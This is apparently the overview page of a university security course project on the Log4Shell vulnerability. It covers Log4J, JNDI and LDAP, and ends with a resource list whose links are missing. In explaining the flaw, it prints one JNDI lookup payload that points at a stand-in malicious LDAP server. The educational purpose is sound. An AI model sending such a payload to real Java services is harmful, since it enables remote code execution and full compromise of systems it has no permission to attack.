Important Disclaimer:
This project explores a real-world critical vulnerability (CVE-2021-44228). Any attempt to use these techniques on systems you do not own or have explicit permission to test is illegal and may result in criminal charges. Georgia Tech assumes no responsibility for misuse of this educational material.
Learning Goals of this Project:
Exploring a real world critical Java exploit in the Log4J logger: Log4Shell
By completing this project, students will:
- Understand the technical mechanics of the Log4Shell vulnerability
- Learn how JNDI lookups can be exploited in Java applications
- Gain hands-on experience with vulnerability analysis in a controlled environment
- Develop skills in recognizing and mitigating similar security flaws
Technical Background
Log4J Framework
Log4J is a widely-used open-source logging framework for Java applications that enables developers to:
- Record application events and states
- Track program execution flow
- Log user interactions and system exceptions
- Output dynamic data for debugging and monitoring
Java Naming and Directory Interface (JNDI)
JNDI provides a standardized way for Java applications to:
- Look up objects and resources at runtime
- Access directory services and naming systems
- Retrieve database connections and configuration data
- Load objects from remote locations using naming references
Lightweight Directory Access Protocol (LDAP)
LDAP serves as a communication protocol for:
- Accessing and maintaining directory information services
- Authenticating users and retrieving credentials
- Fetching object data from remote servers
- Providing a standardized query language for directory services
The Vulnerability Mechanism
The Log4Shell vulnerability exploits Log4J’s lookup feature, which performs string substitution using the syntax ${prefix:name}. For example:
${jndi:ldap://malicious-server.com/payload}can trigger remote code execution
When Log4J processes a malicious JNDI lookup string, it connects to the attacker-controlled server and executes the retrieved code, leading to complete system compromise.

Here is a visual of the Log4j exploit and how it is accomplished (you can zoom in if this is too small via ctrl + scroll):

Here is a squence diagram provided by a student (Credit: Bernd Jackels)
Required Resources
-
If you have no experience in Java, Log4j/logging, RESTful applications, JNDI, LDAP, we STRONGLY encourage you to do research into the topics.
Essential Reading Materials
- - Official vulnerability description
- - Comprehensive vulnerability analysis
Video Resources
- This is a general overview. Some details may change each semester (i.e., login credentials)
- - General tutorial
Technical Documentation
- - Framework reference
- - Research paper on related vulnerabilities
- - String substitution mechanics
Practical Examples
- - Detection and hunting
- - Technical exploitation details
- - Zero day analysis
- - Code-level vulnerability explanation
- - Advanced JNDI exploitation techniques
Tools and Utilities
- - Used to run the exploit
- - Essential command reference
- - Network testing tools

